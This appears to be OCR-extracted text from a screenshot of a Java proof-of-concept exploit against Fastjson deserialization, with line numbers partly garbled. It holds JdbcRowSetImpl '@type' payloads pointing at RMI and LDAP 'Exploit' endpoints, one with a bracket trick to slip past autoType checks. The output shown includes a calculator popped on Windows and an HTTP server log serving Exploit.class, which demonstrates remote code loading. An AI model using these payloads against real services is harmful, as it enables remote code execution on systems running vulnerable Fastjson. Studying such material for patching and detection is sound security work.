 6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9
0 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
1 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
2 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
3
4 JSON.parse(payload);
5 }
6 }
7
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [19/Apr/2024 16:25:24] "GET /EXP/Exploit.class HTTP/1.1" 200 -